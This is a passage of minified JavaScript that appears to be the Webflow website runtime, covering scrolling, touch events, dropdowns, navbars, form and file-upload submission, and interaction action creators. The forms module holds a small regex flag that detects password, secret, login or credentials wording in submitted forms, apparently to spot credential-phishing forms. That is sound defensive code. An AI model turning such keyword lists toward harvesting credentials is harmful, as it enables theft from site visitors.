e,t,c,d,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(c=u)>(d=o)?t:e+(t-e)*((r=c/d)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=o?l(f):"function"==typeof a&&a()};l(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;o.on(a,u,y),o.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,c=!1,o=!1,d=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(c=!0,t?(o=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(c){if(o&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,l,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>d&&a&&""===String(a())&&(n="swipe",l=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:l}),e(l.target).trigger(r,s),f())}}function r(e){if(c&&(c=!1,o&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),o=!1;return}}function f(){c=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},o=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,d,l=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,_=e(document);function S(){a=r&&n.env("design"),(d=_.find(p)).each(h)}function h(t,i){var d,s,f,u,I,b,g,S,h,F,w=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:w,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(d=k,function(){d.list.removeClass(E),d.toggle.removeClass(E),d.manageZ&&d.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||A(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&_.off(O,f.mouseUpOutside),l(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),c=n.env("editor");if(i){if(c){var o=1===a.parents().length&&1===a.parents("svg").length,d=a.parents(".w-editor-bem-EditorHoverControls").length;if(o||d)return}A(f)}}}})),k.mouseMoveOutside=(u=k,l(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,c=e(".w-editor-bem-EditorOverlay"),o=c.find(".w-editor-edit-outline").length||c.find(".w-editor-bem-RTToolbar").length;if(n||i||o)return;u.hovering=!1,A(u)}}})),N(k);var B=k.toggle.attr("id"),V=k.list.attr("id");B||(B="w-dropdown-toggle-"+t),V||(V="w-dropdown-list-"+t),k.toggle.attr("id",B),k.toggle.attr("aria-controls",V),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",V),k.list.attr("aria-labelledby",B),k.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),o.test(t.hash)&&t.addEventListener("click",A.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var G=R(k,!0);a&&k.el.on(v,(I=k,function(e,t){t=t||{},N(I),!0===t.open&&C(I),!1===t.open&&A(I,{immediate:!0})})),a||(r&&(k.hovering=!1,A(k)),k.config.hover&&k.toggle.on(m,(b=k,function(){b.hovering=!0,C(b)})),k.el.on(L,G),k.el.on(y,(g=k,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case c.HOME:if(!g.open)return;return g.selectedIdx=0,M(g),e.preventDefault();case c.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,M(g),e.preventDefault();case c.ESCAPE:return A(g),g.toggle.focus(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),M(g),e.preventDefault();case c.ARROW_LEFT:case c.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),M(g),e.preventDefault()}})),k.el.on(T,(S=k,l(function(e){var{relatedTarget:t,target:a}=e,n=S.el[0];return n.contains(t)||n.contains(a)||A(S),e.stopPropagation()}))),k.toggle.on(O,G),k.toggle.on(y,(F=R(h=k,!0),function(e){if(!a){if(!h.open)switch(e.keyCode){case c.ARROW_UP:case c.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case c.SPACE:case c.ENTER:return F(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,G))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function R(e,t){return l(function(a){if(e.open||a&&"w-close"===a.type)return A(e,{forceClose:t});C(e)})}function C(t){if(!t.open){i=t.el[0],d.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,c=n.env("editor");a||_.on(O,t.mouseUpOutside),t.hovering&&!c&&t.el.on(g,t.mouseLeave),t.hovering&&c&&_.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function A(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),_.off(O,e.mouseUpOutside),_.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=S,s.design=function(){f&&_.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,S()},s.preview=function(){f=!0,S()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,c,o,d,l,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=c(E,I.fields);return m?o(m):(I.fileUploads=d(E),l(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let c,o="TURNSTILE_LOADED";var d,l,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function _(t,c){var d=e(c),s=e.data(c,T);s||(s=e.data(c,T,{form:d})),S(s);var u=d.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),c=i.find("> .w-file-upload-default"),o=i.find("> .w-file-upload-uploading"),d=i.find("> .w-file-upload-success"),l=i.find("> .w-file-upload-error"),s=c.find(".w-file-upload-input"),r=c.find(".w-file-upload-label"),u=r.children(),p=l.find(".w-file-upload-error-msg"),E=d.find(".w-file-upload-file"),I=d.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),c.toggle(!0),d.toggle(!1),r.focus()}),s.on("change",function(i){var d,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(c.toggle(!1),l.toggle(!1),o.toggle(!0),o.focus(),T.text(n.name),N()||h(a),a.fileUploads[t].uploading=!0,d=n,s=v,r=new URLSearchParams({name:d.name,size:d.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),o.toggle(!1),c.toggle(!0),l.toggle(!0),l.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function v(t,a){if(t)return L(t);var i=a.fileName,c=a.postData,o=a.fileId,d=a.s3Url;s.attr("data-value",o),function(t,a,n,i,c){var o=new FormData;for(var d in a)o.append(d,a[d]);o.append("file",n,i),e.ajax({type:"POST",url:t,data:o,processData:!1,contentType:!1}).done(function(){c(null)}).fail(function(e){c(e)})}(d,c,n,i,_)}function _(e){if(e)return L(e);o.toggle(!1),d.css("display","inline-block"),d.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function N(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),N(d,!0),p.on("undefined"!=typeof turnstile?"ready":o,function(){i(O,c,e=>{s.turnstileToken=e,S(s),N(d,!1)},()=>{S(s),s.btn&&s.btn.prop("disabled",!0),N(d,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=d.attr("action");if(s.handler=null,s.redirect=d.attr("data-redirect"),L.test(y)){s.handler=F;return}if(!y){if(l){s.handler=(0,a(6524).default)(S,E,n,M,k,R,b,C,h,l,w,e,r);return}v()}}function S(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function h(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function N(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function R(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,c){var o,d,l,s,r,f=e(c),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(o=f,d=u,l=p,s=E,r=null,"password"===d?r="Passwords cannot be submitted.":o.attr("required")?s?y.test(o.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+l):r="Please fill out the required field: "+l:"g-recaptcha-response"!==l||s||(r="Please confirm you're not a robot."),r)}),n}function C(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),c=i.attr("data-name")||i.attr("name")||"File "+(t+1),o=i.attr("data-value");"string"==typeof o&&(o=e.trim(o)),a[c]=o}),a}u.ready=u.design=u.preview=function(){O&&((c=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(c),c.onload=()=>{p.trigger(o)}),r="https://webflow.com/api/v1/form/"+(l=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(d=e(T+" form")).length&&d.each(_),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",c="w--redirected-focus-visible",o=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let c=e(i.target);c.hasClass("w-radio-input")||c.siblings(a).addClass(n)}),o.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(c)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${c}`)})})}()};let A={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in A){let t=A[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function F(a){S(a);var n,i=a.form,c={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");k(a);var o=R(i,c);if(o)return b(o);h(a),t.each(c,function(e,t){y.test(t)&&(c.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(c.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(c.LNAME=e)}),n&&!c.FNAME&&(c.FNAME=(n=n.split(" "))[0],c.LNAME=c.LNAME||n[1]);var d=a.action.replace("/post?","/post-json?")+"&c=?",l=d.indexOf("u=")+2;l=d.substring(l,d.indexOf("&",l));var s=d.indexOf("id=")+3;c["b_"+l+"_"+(s=d.substring(s,d.indexOf("&",s)))]="",e.ajax({url:d,data:c,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),w(a)}).fail(function(){w(a)})}function w(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),S(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,o,d,l,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(_)}function _(){o.each(k)}function S(a,n){var i,o,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);l&&a.closest(".w-editor-bem-EditorOverlay").length||w(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),R(T),d?(N(T),T.el.on("setting"+I,(o=T,function(e,a){a=a||{};var n=f.width();R(o),!0===a.open&&P(o,!0),!1===a.open&&x(o,!0),o.open&&t.defer(function(){n!==f.width()&&A(o)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),x(s,!0)),T.button.on("click"+I,M(T)),T.menu.on("click"+I,"a",F(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case c.SPACE:case c.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(r),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:case c.HOME:case c.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===c.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case c.HOME:case c.END:return e.keyCode===c.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case c.ARROW_LEFT:case c.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(a,n)}function h(t,a){var n=e.data(a,I);n&&(N(n),e.removeData(a,I))}function N(e){e.overlay&&(x(e,!0),e.overlay.remove(),e.overlay=null)}function R(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(A,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var c=e.el.attr("data-duration");a.duration=null!=c?Number(c):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function C(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),F(t)}}function A(e){e.open&&(x(e,!0),P(e,!0))}function M(e){return p(function(){e.open?x(e):P(e)})}function F(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&x(t)}}s.ready=s.design=s.preview=function(){d=E&&n.env("design"),l=n.env("editor"),a=e(document.body),(o=u.find(I)).length&&(o.each(S),v(),n.resize.on(_))},s.destroy=function(){L=e(),v(),o&&o.length&&o.each(h)};var w=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||x(e)}});function k(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||d||x(n,!0),n.container.length){var c,o=("none"===(c=n.container.css(B))&&(c=""),function(t,a){(a=e(a)).css(B,""),"none"===a.css(B)&&a.css(B,c)});n.links.each(o),n.dropdowns.each(o)}n.open&&U(n)}var B="max-width";function V(e,t){t.setAttribute("data-nav-menu-open","")}function G(e,t){t.removeAttribute("data-nav-menu-open")}function P(e,t){if(!e.open){e.open=!0,e.menu.each(V),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=U(e),c=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),d||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*o,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(o);return}r(e.menu).add(f).set({y:-(l+c)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function U(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function x(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),d();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),c=e.menu.outerWidth(!0),o=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:c*a.animDirect}).then(d);r(e.menu).add(n).start({y:-(o+i)}).then(d)}function d(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(G),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return Y},animationFrameChanged:function(){return U},clearRequested:function(){return B},elementStateChanged:function(){return X},eventListenerAdded:function(){return V},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Q},instanceStarted:function(){return W},mediaQueriesDefined:function(){return H},parameterChanged:function(){return x},playbackRequested:function(){return w},previewRequested:function(){return F},rawDataImported:function(){return R},sessionInitialized:function(){return C},sessionStarted:function(){return A},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return G},viewportWidthChanged:function(){return j}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(7087),o=a(9468),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:_,IX2_VIEWPORT_WIDTH_CHANGED:S,IX2_MEDIA_QUERIES_DEFINED:h}=c.IX2EngineActionTypes,{reifyState:N}=o.IX2VanillaUtils,R=e=>({type:d,payload:{...N(e)}}),C=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),A=()=>({type:s}),M=()=>({type:r}),F=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),w=({actionTypeId:e=c.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:o,testManual:d,verbose:l,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:d,eventId:n,allowEvents:i,immediate:o,verbose:l,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),B=()=>({type:E}),V=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),G=(e=1)=>({type:T,payload:{step:e}}),P=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),U=(e,t)=>({type:m,payload:{now:e,parameters:t}}),x=(e,t)=>({type:b,payload:{key:e,value:t}}),D=e=>({type:g,payload:{...e}}),W=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),Q=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),Y=({actionListId:e,isPlaying:t})=>({type:_,payload:{actionListId:e,isPlaying:t}}),j=({width:e,mediaQueries:t})=>({type:S,payload:{width:e,mediaQueries:t}}),H=()=>({type:h})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=a(9516),d=(n=a(7243))&&n.__esModule?n:{default:n},l=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,o.createStore)(d.default);function u(e){e()&&(0,l.observeRequests)(f)}function p(e){E(),(0,l.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,l.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return _},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(9468),o=a(7087),{ELEMENT_MATCHES:d}=c.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=o.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[d](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let a=e.split(l),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let 